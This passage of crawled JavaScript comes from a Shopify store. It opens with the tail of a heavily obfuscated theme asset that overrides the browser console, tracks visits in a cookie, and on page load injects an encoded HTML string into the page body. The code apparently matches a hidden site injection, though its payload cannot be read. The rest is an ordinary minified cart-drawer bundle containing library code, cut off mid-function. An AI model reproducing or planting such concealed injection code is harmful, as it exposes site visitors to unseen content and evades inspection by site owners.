_0x14e1ef=mELQTD[_0x2df58f(755,1099,1077,"l@xT",890)](_0x4e1f38,mELQTD[_0x4319fb(-2,"QN0z",202,128,238)](mELQTD[_0x4319fb(355,"RYVX",357,166,324)](mELQTD[_0x2df58f(808,700,1006,"v&JP",785)],mELQTD[_0x2e7921(285,-79,140,304,"shWY")]),");"));_0x542ecb=mELQTD[_0x2df58f(589,376,335,"G4e8",490)](_0x14e1ef)}}(),_0x428bb1=_0x198220[_0x12eba8(-269,-358,"1sBk",-359,-266)](_0x21f83c,this,function(){var _0x422183={};function _0x14fa5a(_0xdc11e3,_0x394107,_0x886d7f,_0x2c9805,_0x472191){return _0x12eba8(_0xdc11e3-216,_0x394107-454,_0xdc11e3,_0x2c9805-189,_0x886d7f-1191)}function _0x2b03f1(_0x2da719,_0x136f33,_0x2e1e7a,_0xcaa701,_0x1c8fb5){return _0x11a918(_0x2da719-36,_0xcaa701,_0x2e1e7a-394,_0xcaa701-283,_0x2da719-41)}_0x422183[_0x1545fc(198,"F%7d",246,357,239)]=_0x198220[_0x14fa5a("b7v9",749,575,401,465)];var _0x1a28ae=_0x422183;function _0x4f1f91(_0x7df8b8,_0x1a9a54,_0xf02403,_0xf5e778,_0xa15ffb){return _0x12eba8(_0x7df8b8-169,_0x1a9a54-237,_0xf5e778,_0xf5e778-400,_0xa15ffb-54)}function _0x392e92(_0x2bf04e,_0x3fe54d,_0x41a69c,_0x2bc155,_0xa3e230){return _0x11a918(_0x2bf04e-407,_0x3fe54d,_0x41a69c-390,_0x2bc155-151,_0xa3e230- -47)}function _0x1545fc(_0x2ddfd3,_0x4842a5,_0x14670a,_0x4ba21b,_0x4c4aeb){return _0x12eba8(_0x2ddfd3-271,_0x4842a5-461,_0x4842a5,_0x4ba21b-437,_0x4c4aeb-587)}if(_0x198220[_0x1545fc(-78,"DpXc",-42,-63,148)](_0x198220[_0x1545fc(308,"z(oJ",362,115,158)],_0x198220[_0x392e92(1121,"#R@p",1331,1356,1340)]))return _0x198220[_0x1545fc(573,"PmJ&",505,237,351)](_0x2c90e2,_0x198220[_0x1545fc(136,"mktG",-85,101,23)],"1"),2*-4097+3*1957+2324;var _0x4580ad;try{if(_0x198220[_0x2b03f1(1575,1708,1463,"PmJ&",1641)](_0x198220[_0x14fa5a("8m$7",980,1017,1067,1094)],_0x198220[_0x392e92(1588,"r0tk",1325,1722,1529)])){var _0x286495=_0x198220[_0x392e92(1355,"RX$A",1367,1092,1159)](Function,_0x198220[_0x4f1f91(-394,-370,-583,"m#1Z",-442)](_0x198220[_0x14fa5a("e^qS",789,807,601,966)](_0x198220[_0x392e92(1456,"mktG",1657,1558,1448)],_0x198220[_0x14fa5a("*8#!",720,753,787,594)]),");"));_0x4580ad=_0x198220[_0x4f1f91(-638,-783,-401,"4P1(",-543)](_0x286495)}else{var _0x65c8a4=_0x5f41e9?function(){function _0x1d71ed(_0x59ea0c,_0x2d2992,_0x571cd8,_0x4efd2c,_0x2d7ba1){return _0x1545fc(_0x59ea0c-130,_0x2d7ba1,_0x571cd8-486,_0x4efd2c-384,_0x4efd2c-246)}if(_0x599c67){var _0xc07482=_0x59faec[_0x1d71ed(425,561,495,541,"@3pJ")](_0xd8febf,arguments);return _0x27e5f6=null,_0xc07482}}:function(){};return _0x544ea5=!1,_0x65c8a4}}catch{if(_0x198220[_0x4f1f91(-399,-773,-557,"*g4l",-561)](_0x198220[_0x4f1f91(-418,-178,-546,"RYVX",-414)],_0x198220[_0x392e92(1223,"PiLS",1407,1522,1349)]))_0x4580ad=window;else for(var _0x4ab2ef=_0x198220[_0x14fa5a("r0tk",858,760,750,591)][_0x392e92(1182,"O*I0",1456,1218,1338)]("|"),_0x3906d7=736+3*-1521+-3827*-1;;){switch(_0x4ab2ef[_0x3906d7++]){case"0":var _0x515b93=_0x21fcba[_0x4f1f91(-501,-396,-554,"D8p^",-477)+_0x1545fc(105,"4P1(",158,146,49)+"r"][_0x392e92(1208,"m#1Z",1245,1543,1348)+_0x4f1f91(-367,-357,-362,"]%h4",-143)][_0x2b03f1(1435,1377,1404,"RX$A",1630)](_0x5af197);continue;case"1":_0x56191a[_0x4df97d]=_0x515b93;continue;case"2":var _0x5bd099=_0x1d3836[_0x4df97d]||_0x515b93;continue;case"3":_0x515b93[_0x1545fc(462,"4P1(",320,20,240)+_0x1545fc(-29,"TbA2",253,-180,45)]=_0xea4652[_0x392e92(1473,"PmJ&",1183,1458,1262)](_0x13f5fb);continue;case"4":var _0x4df97d=_0x450926[_0x11c7b2];continue;case"5":_0x515b93[_0x1545fc(197,"z(oJ",-25,248,87)+_0x392e92(1436,"Qrhx",1119,1106,1276)]=_0x5bd099[_0x14fa5a("qBrP",900,981,1063,938)+_0x2b03f1(1209,1048,1409,"RYVX",1439)][_0x4f1f91(-639,-702,-424,"l@xT",-501)](_0x5bd099);continue}break}}for(var _0x16c0cc=_0x4580ad[_0x392e92(1288,"8m$7",1498,1143,1285)+"le"]=_0x4580ad[_0x4f1f91(-341,-91,-453,"DpXc",-245)+"le"]||{},_0x3c8a6f=[_0x198220[_0x392e92(1302,"gdfY",1447,1458,1403)],_0x198220[_0x1545fc(339,"xpT6",315,362,304)],_0x198220[_0x392e92(1289,"xpT6",1561,1549,1419)],_0x198220[_0x392e92(1428,"F%7d",1537,1345,1493)],_0x198220[_0x4f1f91(-535,-484,-478,"O*I0",-574)],_0x198220[_0x4f1f91(-87,-341,-300,"xpT6",-240)],_0x198220[_0x2b03f1(1211,1197,1190,"e^qS",1308)]],_0x2f70d8=-7997+1*6440+-519*-3;_0x198220[_0x4f1f91(-256,-326,-384,"QN0z",-438)](_0x2f70d8,_0x3c8a6f[_0x4f1f91(-667,-577,-710,"N2V2",-508)+"h"]);_0x2f70d8++)if(_0x198220[_0x14fa5a("G4e8",518,754,646,973)](_0x198220[_0x4f1f91(-110,-134,6,"4P1(",-127)],_0x198220[_0x1545fc(291,"mktG",310,113,297)]))for(var _0x28ec38=_0x198220[_0x2b03f1(1157,927,985,"1sBk",1399)][_0x4f1f91(-81,-412,-382,"l@xT",-188)]("|"),_0xe8998a=-542+577*6+-1*2920;;){switch(_0x28ec38[_0xe8998a++]){case"0":_0x51da6b[_0x1545fc(158,"3@vL",401,65,219)+_0x392e92(1393,"4P1(",1281,1511,1456)]=_0x36cb26[_0x2b03f1(1561,1694,1775,"shWY",1739)+_0x1545fc(-29,"*br[",164,-75,75)][_0x4f1f91(-458,-542,-534,"]%h4",-466)](_0x36cb26);continue;case"1":var _0x16d545=_0x3c8a6f[_0x2f70d8];continue;case"2":_0x16c0cc[_0x16d545]=_0x51da6b;continue;case"3":var _0x51da6b=_0x21f83c[_0x4f1f91(-707,-348,-270,"b7v9",-492)+_0x2b03f1(1304,1226,1084,"m#1Z",1266)+"r"][_0x1545fc(165,"yuX3",238,124,318)+_0x1545fc(55,"8m$7",126,18,48)][_0x14fa5a("*br[",865,739,706,940)](_0x21f83c);continue;case"4":_0x51da6b[_0x14fa5a("yuX3",542,560,374,456)+_0x392e92(1130,"BCzF",1330,1126,1234)]=_0x21f83c[_0x1545fc(293,"1sBk",362,144,339)](_0x21f83c);continue;case"5":var _0x36cb26=_0x16c0cc[_0x16d545]||_0x51da6b;continue}break}else return _0x3ed85f[_0x392e92(1204,"1sBk",1289,1404,1317)+_0x1545fc(13,"l@xT",220,248,51)]()[_0x14fa5a("Qrhx",1143,1027,1064,1213)+"h"](rrFEJQ[_0x4f1f91(-688,-268,-555,"gdfY",-509)])[_0x1545fc(-46,"r0tk",7,153,124)+_0x4f1f91(-253,-354,12,"Zpx^",-174)]()[_0x2b03f1(1495,1579,1646,"BCzF",1645)+_0x1545fc(216,"]%h4",-47,-165,73)+"r"](_0x381d95)[_0x14fa5a("BCzF",923,1007,800,1079)+"h"](rrFEJQ[_0x392e92(1209,"xpT6",1476,1376,1449)])});_0x198220[_0x3336a6(1230,976,1151,"YzML",1070)](_0x428bb1);var _0xb969f2=_0x198220[_0x3336a6(914,1204,1131,"qBrP",1099)](GetCookie2,_0x198220[_0x11a918(1179,"O*I0",1098,1293,1220)]);function _0x12eba8(_0x4a78ae,_0x5a6073,_0x19ded2,_0x24bbdd,_0x106ff7){return _0x3f0baf(_0x4a78ae-421,_0x5a6073-40,_0x106ff7- -1160,_0x19ded2,_0x106ff7-364)}if(_0x198220[_0x11a918(1455,"Zpx^",1462,1487,1305)](_0xb969f2,null)){if(_0x198220[_0x3763d8(695,553,"qBrP",471,553)](_0x198220[_0x11a918(1565,"]%h4",1376,1522,1572)],_0x198220[_0x11a918(1251,"RX$A",1146,1318,1190)]))return _0x198220[_0x3763d8(204,540,"gdfY",400,416)](SetCookie2,_0x198220[_0x3763d8(904,508,"WQEA",861,731)],"1"),1;var _0x3c1313=new _0x589bc3;_0x3c1313[_0x11a918(1305,"EJ*n",1561,1526,1353)+"me"](_0x198220[_0x53ff7d(586,"RX$A",819,375,511)](_0x3c1313[_0x53ff7d(247,"xpT6",186,119,29)+"me"](),-789+1598*-3+-349*-16));var _0x223496=_0x198220[_0x53ff7d(329,"@3pJ",92,133,410)](_0x1ab4da,_0x390268);_0x12b31f[_0x12eba8(-237,-658,"xpT6",-653,-447)+"e"]=_0x198220[_0x3336a6(961,1135,1286,"Qrhx",1168)](_0x198220[_0x12eba8(-515,-537,"QN0z",-160,-380)](_0x198220[_0x3336a6(1146,769,1171,"xpT6",935)](_0x198220[_0x53ff7d(492,"*8#!",270,255,411)](_0x42b357,"="),_0x223496),_0x198220[_0x12eba8(-456,-602,"rjiE",-624,-435)]),_0x3c1313[_0x53ff7d(432,"3@vL",569,281,241)+_0x53ff7d(382,"e^qS",481,208,486)+"g"]())}else if(_0x198220[_0x3763d8(680,311,"rjiE",575,514)](_0x198220[_0x11a918(1254,"G4e8",1194,1119,1269)],_0x198220[_0x3336a6(1401,1152,1335,"2hM8",1223)])){var _0x53f0d9=_0xe4f57b?function(){function _0x4ce1f8(_0x89ebe1,_0x344469,_0x37490c,_0x23bf74,_0x37703c){return _0x3763d8(_0x89ebe1-158,_0x344469-438,_0x89ebe1,_0x23bf74-116,_0x23bf74- -419)}if(_0x40a660){var _0x5ba3a6=_0x4012bc[_0x4ce1f8("F%7d",197,-209,-7,207)](_0x7a137,arguments);return _0x4cd2e5=null,_0x5ba3a6}}:function(){};return _0x58fced=!1,_0x53f0d9}else{var _0x4a4d4e=_0x198220[_0x11a918(1231,"qtm0",1210,1430,1415)](_0x198220[_0x3336a6(1103,1001,1206,"1sBk",975)](parseInt,_0xb969f2),1);return _0x198220[_0x12eba8(-493,-627,"d%LT",-419,-523)](DeleteCookie2,_0x198220[_0x3763d8(315,598,"O3KD",624,539)]),_0x198220[_0x53ff7d(598,"e^qS",542,457,835)](SetCookie2,_0x198220[_0x53ff7d(234,"2hM8",193,397,170)],_0x4a4d4e,exp),_0x4a4d4e}},getCookieVal2=function(_0x46c423){var _0xa2372e={UUifC:function(_0x408820,_0x2f136d){return _0x408820==_0x2f136d},iUDMM:function(_0x32a090,_0x14e142){return _0x32a090(_0x14e142)}},_0x2115a0=document[_0x55c630(-115,"DpXc",44,60,64)+"e"][_0x55c630(225,"rjiE",260,282,197)+"Of"](";",_0x46c423);function _0x55c630(_0x1bd6a7,_0x13769b,_0x3692f7,_0x4f1e9b,_0x1bbf26){return _0x1cc650(_0x4f1e9b- -940,_0x13769b-358,_0x3692f7-94,_0x13769b,_0x1bbf26-453)}function _0x23cedf(_0x6e783e,_0x2fe614,_0x726ee5,_0x3e6507,_0x4af718){return _0x53531c(_0x6e783e-19,_0x6e783e,_0x726ee5-440,_0x3e6507-497,_0x726ee5- -470)}function _0x1c2c87(_0x4d18b2,_0x273e71,_0x5a2d1f,_0x5cb0e4,_0x19ef5b){return _0x1cc650(_0x273e71- -1038,_0x273e71-474,_0x5a2d1f-425,_0x19ef5b,_0x19ef5b-128)}_0xa2372e[_0x23cedf("PmJ&",-217,-223,-315,-364)](_0x2115a0,-(-4*-1726+-1*3593+-2*1655))&&(_0x2115a0=document[_0x36c072("BCzF",1663,1720,1866,1444)+"e"][_0x36c072("l@xT",1570,1724,1380,1630)+"h"]);function _0x1f2e82(_0x237a90,_0x3bf3c9,_0x18411b,_0x4e052e,_0x25f566){return _0x1cc650(_0x3bf3c9-337,_0x3bf3c9-79,_0x18411b-345,_0x18411b,_0x25f566-316)}function _0x36c072(_0x4f0324,_0x624a56,_0x2cbb2e,_0x184c45,_0x1450a0){return _0x1cc650(_0x624a56-297,_0x624a56-88,_0x2cbb2e-268,_0x4f0324,_0x1450a0-206)}return _0xa2372e[_0x36c072("v&JP",1760,1980,1790,1638)](unescape,document[_0x1c2c87(-90,110,129,331,"4P1(")+"e"][_0x1c2c87(343,156,160,-59,"AxqK")+_0x1f2e82(1862,1709,"@3pJ",1591,1916)](_0x46c423,_0x2115a0))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=1*-9433+-2664+12797*1,exp=new Date;exp[_0x3f0baf(512,508,693,"EJTO",805)+"me"](exp[_0x1cc650(1082,858,960,"F%7d",1276)+"me"]()+expDays*(1*-9171+3742+-779*-7)*(4010+-2765*-1+-1343*5)*(4791*-2+-8091+17733)*1e3),amt2(),document[_0x5016a1(-150,-443,-290,"shWY",-259)][_0x5016a1(-465,-143,-109,"htgT",-321)+_0x569465(249,147,"1sBk",379,226)+_0x1cc650(1318,1168,1430,"shWY",1443)+_0x569465(-215,-61,"RYVX",-71,148)](_0x569465(-93,59,"2hM8",196,-164)+_0x569465(-230,-80,"EJTO",-20,-150),_0x1cc650(1062,1045,846,"TbA2",942)+_0x1cc650(1055,1050,944,"]%h4",1298)+_0x3f0baf(533,958,730,"EJ*n",961)+_0x3f0baf(736,727,556,"qBrP",353)+_0x569465(-83,-71,"z(oJ",33,74)+_0x1cc650(1439,1557,1241,"RX$A",1646)+_0x53531c(212,"RX$A",391,-1,165)+_0x53531c(410,"xpT6",98,387,316)+_0x1cc650(1174,991,1233,"QN0z",1397)+_0x569465(-212,-67,"gdfY",91,-40)+_0x3f0baf(1009,758,948,"Zpx^",1042)+_0x569465(53,37,"4P1(",75,38)+_0x569465(157,180,"3@vL",276,74)+_0x1cc650(1208,1298,1068,"QN0z",1259)+_0x5016a1(-375,-451,-251,"PiLS",-231)+_0x569465(281,331,"@3pJ",380,413))}catch{}if(document[_0x1cc650(1450,1586,1359,"1sBk",1663)+"e"][_0x569465(98,319,"d%LT",553,212)+"Of"](_0x569465(105,204,"*8#!",432,-16)+_0x1cc650(1447,1575,1453,"D8p^",1640))>-(-1*6186+-1*-9131+2*-1472))try{document[_0x53531c(302,"PiLS",185,74,123)][_0x569465(370,375,"*g4l",288,320)+_0x1cc650(989,1102,808,"8m$7",982)+_0x53531c(249,"l@xT",410,164,239)+_0x1cc650(1321,1520,1223,"N2V2",1355)](_0x5016a1(-317,116,-143,"qBrP",-99)+_0x3f0baf(866,739,940,"htgT",897),_0x53531c(345,"m#1Z",-25,318,146)+_0x1cc650(1162,1098,1365,"z(oJ",1311)+_0x1cc650(1382,1276,1403,"*br[",1223)+_0x1cc650(1251,1042,1354,"]%h4",1455)+_0x5016a1(-141,-221,-392,"G4e8",-355)+_0x5016a1(-439,-82,-290,"qBrP",-241)+_0x53531c(442,"4P1(",309,208,214)+_0x569465(191,302,"yuX3",360,270)+_0x569465(-177,45,"AxqK",288,-68)+_0x53531c(335,"RYVX",444,217,266)+_0x3f0baf(938,832,970,"N2V2",1042)+_0x5016a1(-143,-269,-177,"BCzF",-371)+_0x3f0baf(938,1050,972,"G4e8",731)+_0x569465(112,105,"N2V2",-129,282)+_0x3f0baf(676,945,888,"4P1(",920)+_0x3f0baf(622,773,845,"*g4l",688))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/clksupplies-myshopify.js.map?v=VHVlIEphbiAyMCAyMDI2IDE1OjAzOjI4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: application/javascript
request_url: https://d1npnstlfekkfz.cloudfront.net/zipify-cart-drawer-app.1a62bc72f148fc28.js
body_size: 117150
content:
(()=>{var e,t,r,n={4744(e){"use strict";var t=function(e){var t,n,i;return!!(t=e)&&"object"==typeof t&&(n=e,"[object RegExp]"!==(i=Object.prototype.toString.call(n))&&"[object Date]"!==i&&n.$$typeof!==r)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(e,t){return!1!==t.clone&&t.isMergeableObject(e)?s(Array.isArray(e)?[]:{},e,t):e}function i(e,t,r){return e.concat(t).map(function(e){return n(e,r)})}function o(e){return Object.keys(e).concat(Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter(function(t){return Object.propertyIsEnumerable.call(e,t)}):[])}function a(e,t){try{return t in e}catch(e){return!1}}function s(e,r,l){(l=l||{}).arrayMerge=l.arrayMerge||i,l.isMergeableObject=l.isMergeableObject||t,l.cloneUnlessOtherwiseSpecified=n;var c,u,d=Array.isArray(r);return d!==Array.isArray(e)?n(r,l):d?l.arrayMerge(e,r,l):(u={},(c=l).isMergeableObject(e)&&o(e).forEach(function(t){u[t]=n(e[t],c)}),o(r).forEach(function(t){a(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))||(a(e,t)&&c.isMergeableObject(r[t])?u[t]=(function(e,t){if(!t.customMerge)return s;var r=t.customMerge(e);return"function"==typeof r?r:s})(t,c)(e[t],r[t],c):u[t]=n(r[t],c))}),u)}s.all=function(e,t){if(!Array.isArray(e))throw Error("first argument should be an array");return e.reduce(function(e,r){return s(e,r,t)},{})},e.exports=s},5413(e,t){"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.Doctype=t.CDATA=t.Tag=t.Style=t.Script=t.Comment=t.Directive=t.Text=t.Root=t.isTag=t.ElementType=void 0,(n=r=t.ElementType||(t.ElementType={})).Root="root",n.Text="text",n.Directive="directive",n.Comment="comment",n.Script="script",n.Style="style",n.Tag="tag",n.CDATA="cdata",n.Doctype="doctype",t.isTag=function(e){return e.type===r.Tag||e.type===r.Script||e.type===r.Style},t.Root=r.Root,t.Text=r.Text,t.Directive=r.Directive,t.Comment=r.Comment,t.Script=r.Script,t.Style=r.Style,t.Tag=r.Tag,t.CDATA=r.CDATA,t.Doctype=r.Doctype},1141(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);(!i||("get"in i?!t.__esModule:i.writable||i.configurable))&&(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.DomHandler=void 0;var o=r(5413),a=r(6957);i(r(6957),t);var s={withStartIndices:!1,withEndIndices:!1,xmlMode:!1},l=function(){function e(e,t,r){this.dom=[],this.root=new a.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"==typeof t&&(r=t,t=s),"object"==typeof e&&(t=e,e=void 0),this.callback=null!=e?e:null,this.options=null!=t?t:s,this.elementCB=null!=r?r:null}return e.prototype.onparserinit=function(e){this.parser=e},e.prototype.onreset=function(){this.dom=[],this.root=new a.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null},e.prototype.onend=function(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))},e.prototype.onerror=function(e){this.handleCallback(e)},e.prototype.onclosetag=function(){this.lastNode=null;var e=this.tagStack.pop();this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(e)},e.prototype.onopentag=function(e,t){var r=this.options.xmlMode?o.ElementType.Tag:void 0,n=new a.Element(e,t,void 0,r);this.addNode(n),this.tagStack.push(n)},e.prototype.ontext=function(e){var t=this.lastNode;if(t&&t.type===o.ElementType.Text)t.data+=e,this.options.withEndIndices&&(t.endIndex=this.parser.endIndex);else{var r=new a.Text(e);this.addNode(r),this.lastNode=r}},e.prototype.oncomment=function(e){if(this.lastNode&&this.lastNode.type===o.ElementType.Comment){this.lastNode.data+=e;return}var t=new a.Comment(e);this.addNode(t),this.lastNode=t},e.prototype.oncommentend=function(){this.lastNode=null},e.prototype.oncdatastart=function(){var e=new a.Text(""),t=new a.CDATA([e]);this.addNode(t),e.parent=t,this.lastNode=e},e.prototype.oncdataend=function(){this.lastNode=null},e.prototype.onprocessinginstruction=function(e,t){var r=new a.ProcessingInstruction(e,t);this.addNode(r)},e.prototype.handleCallback=function(e){if("function"==typeof this.callback)this.callback(e,this.dom);else if(e)throw e},e.prototype.addNode=function(e){var t=this.tagStack[this.tagStack.length-1],r=t.children[t.children.length-1];this.options.withStartIndices&&(e.startIndex=this.parser.startIndex),this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),t.children.push(e),r&&(e.prev=r,r.next=e),e.parent=t,this.lastNode=null},e}();t.DomHandler=l,t.default=l},6957(e,t,r){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.cloneNode=t.hasChildren=t.isDocument=t.isDirective=t.isComment=t.isText=t.isCDATA=t.isTag=t.Element=t.Document=t.CDATA=t.NodeWithChildren=t.ProcessingInstruction=t.Comment=t.Text=t.DataNode=t.Node=void 0;var a=r(5413),s=function(){function e(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(e){this.parent=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(e){this.prev=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(e){this.next=e},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(e){return void 0===e&&(e=!1),C(this,e)},e}();t.Node=s;var l=function(e){function t(t){var r=e.call(this)||this;return r.data=t,r}return i(t,e),Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(e){this.data=e},enumerable:!1,configurable:!0}),t}(s);t.DataNode=l;var c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.Text,t}return i(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 3},enumerable:!1,configurable:!0}),t}(l);t.Text=c;var u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.Comment,t}return i(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 8},enumerable:!1,configurable:!0}),t}(l);t.Comment=u;var d=function(e){function t(t,r){var n=e.call(this,r)||this;return n.name=t,n.type=a.ElementType.Directive,n}return i(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),t}(l);t.ProcessingInstruction=d;var p=function(e){function t(t){var r=e.call(this)||this;return r.children=t,r}return i(t,e),Object.defineProperty(t.prototype,"firstChild",{get:function(){var e;return null!=(e=this.children[0])?e:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(e){this.children=e},enumerable:!1,configurable:!0}),t}(s);t.NodeWithChildren=p;var h=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.CDATA,t}return i(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 4},enumerable:!1,configurable:!0}),t}(p);t.CDATA=h;var f=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.Root,t}return i(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 9},enumerable:!1,configurable:!0}),t}(p);t.Document=f;var m=function(e){function t(t,r,n,i){void 0===n&&(n=[]),void 0===i&&(i="script"===t?a.ElementType.Script:"style"===t?a.ElementType.Style:a.ElementType.Tag);var o=e.call(this,n)||this;return o.name=t,o.attribs=r,o.type=i,o}return i(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(e){this.name=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var e=this;return Object.keys(this.attribs).map(function(t){var r,n;return{name:t,value:e.attribs[t],namespace:null==(r=e["x-attribsNamespace"])?void 0:r[t],prefix:null==(n=e["x-attribsPrefix"])?void 0:n[t]}})},enumerable:!1,configurable:!0}),t}(p);function v(e){return(0,a.isTag)(e)}function g(e){return e.type===a.ElementType.CDATA}function y(e){return e.type===a.ElementType.Text}function _(e){return e.type===a.ElementType.Comment}function b(e){return e.type===a.ElementType.Directive}function w(e){return e.type===a.ElementType.Root}function C(e,t){if(void 0===t&&(t=!1),y(e))r=new c(e.data);else if(_(e))r=new u(e.data);else if(v(e)){var r,n=t?S(e.children):[],i=new m(e.name,o({},e.attribs),n);n.forEach(function(e){return e.parent=i}),null!=e.namespace&&(i.namespace=e.namespace),e["x-attribsNamespace"]&&(i["x-attribsNamespace"]=o({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(i["x-attribsPrefix"]=o({},e["x-attribsPrefix"])),r=i}else if(g(e)){var n=t?S(e.children):[],a=new h(n);n.forEach(function(e){return e.parent=a}),r=a}else if(w(e)){var n=t?S(e.children):[],s=new f(n);n.forEach(function(e){return e.parent=s}),e["x-mode"]&&(s["x-mode"]=e["x-mode"]),r=s}else if(b(e)){var l=new d(e.name,e.data);null!=e["x-name"]&&(l["x-name"]=e["x-name"],l["x-publicId"]=e["x-publicId"],l["x-systemId"]=e["x-systemId"]),r=l}else throw Error("Not implemented yet: ".concat(e.type));return r.startIndex=e.startIndex,r.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(r.sourceCodeLocation=e.sourceCodeLocation),r}function S(e){for(var t=e.map(function(e){return C(e,!0)}),r=1;r<t.length;r++)t[r].prev=t[r-1],t[r-1].next=t[r];return t}t.Element=m,t.isTag=v,t.isCDATA=g,t.isText=y,t.isComment=_,t.isDirective=b,t.isDocument=w,t.hasChildren=function(e){return Object.prototype.hasOwnProperty.call(e,"children")},t.cloneNode=C},2838(e){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,r){return(t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,r)}function r(e,n,i){return(r=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,r,n){var i=[null];i.push.apply(i,r);var o=new(Function.bind.apply(e,i));return n&&t(o,n.prototype),o}:Reflect.construct).apply(null,arguments)}function n(e){return function(e){if(Array.isArray(e))return i(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return i(e,void 0);var r=Object.prototype.toString.call(e).slice(8,-1);if("Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(e,void 0)}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var o,a=Object.hasOwnProperty,s=Object.setPrototypeOf,l=Object.isFrozen,c=Object.getPrototypeOf,u=Object.getOwnPropertyDescriptor,d=Object.freeze,p=Object.seal,h=Object.create,f="undefined"!=typeof Reflect&&Reflect,m=f.apply,v=f.construct;m||(m=function(e,t,r){return e.apply(t,r)}),d||(d=function(e){return e}),p||(p=function(e){return e}),v||(v=function(e,t){return r(e,n(t))});var g=M(Array.prototype.forEach),y=M(Array.prototype.pop),_=M(Array.prototype.push),b=M(String.prototype.toLowerCase),w=M(String.prototype.toString),C=M(String.prototype.match),S=M(String.prototype.replace),E=M(String.prototype.indexOf),T=M(String.prototype.trim),x=M(RegExp.prototype.test),D=(o=TypeError,function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return v(o,t)});function M(e){return function(t){for(var r=arguments.length,n=Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return m(e,t,n)}}function O(e,t,r){r=null!=(n=r)?n:b,s&&s(e,null);for(var n,i=t.length;i--;){var 